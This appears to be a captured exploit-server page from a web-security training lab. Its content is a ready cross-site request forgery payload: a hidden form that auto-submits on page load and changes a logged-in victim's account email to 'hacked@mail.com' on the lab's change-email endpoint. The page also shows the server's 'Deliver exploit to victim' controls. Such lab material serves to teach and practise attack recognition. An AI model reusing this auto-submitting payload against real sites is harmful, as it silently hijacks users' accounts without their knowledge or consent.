 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://0a36003b042585a9820d4d9b00840049.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="hacked@mail.com">
</form>
<script>
        document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log